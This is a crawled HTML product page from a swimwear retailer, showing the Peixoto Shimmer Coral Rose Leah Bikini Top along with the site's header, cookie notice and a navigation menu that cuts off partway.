

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top
body_size: 29274
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Peixoto Shimmer Coral Rose Leah Bikini Top"/><meta name="description" content="Peixoto Shimmer Coral Rose Leah Bikini Top The Peixoto Shimmer Coral Rose Leah Bikini Top features a triangle style with sliding cups, ruffled edges, adjustable straps and adjustable back tie in a subtle shimmer fabric. Fully lined.
"/><meta name="keywords" content="Peixoto Shimmer Coral Rose Leah Bikini Top"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Peixoto Shimmer Coral Rose Leah Bikini Top</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/bd075e6808152861d532b340a2541fb1.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="Peixoto&#x20;Shimmer&#x20;Coral&#x20;Rose&#x20;Leah&#x20;Bikini&#x20;Top" /><meta property="og:image" content="https://www.butterfliesandbikinis.com/media/catalog/product/cache/728f3a4922f200f71d1069020e4f201f/p/e/peixoto-shimmer-coral-rose-leah-bikini-top.jpg" /><meta property="og:description" content="Sweet,&#x20;simple&#x20;and&#x20;shimmery,&#x20;the&#x20;Peixoto&#x20;Shimmer&#x20;Coral&#x20;Rose&#x20;Leah&#x20;Bikini&#x20;Top&#x20;features&#x20;a&#x20;string&#x20;tie&#x20;triangle&#x20;fit&#x20;with&#x20;ruffled&#x20;edging,&#x20;sliding&#x20;cups,&#x20;adjustable&#x20;shoulder&#x20;straps&#x20;and&#x20;back&#x20;adjustable&#x20;tie&#x20;for&#x20;customized&#x20;fit&#x20;in&#x20;a&#x20;subtle&#x20;shimmer&#x20;fabric.&#x20;Fully&#x20;lined.&#x0D;&#x0A;Product&#x20;details&#x0D;&#x0A;&#x0D;&#x0A;triangle&#x20;bikini&#x20;top&#x0D;&#x0A;sliding&#x20;cups&#x0D;&#x0A;ruffled&#x20;edges&#x0D;&#x0A;adjustable&#x20;straps&#x0D;&#x0A;back&#x20;tie&#x0D;&#x0A;subtle&#x20;shimmer&#x0D;&#x0A;fully&#x20;lined&#x0D;&#x0A;XS,&#x20;S,&#x20;M,&#x20;L,&#x20;XL&#x0D;&#x0A;" /><meta property="og:url" content="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top" /> <meta property="product:price:amount" content="72"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-peixoto-shimmer-coral-rose-leah-bikini-top categorypath-new category-new am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idbq3CTYJE" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 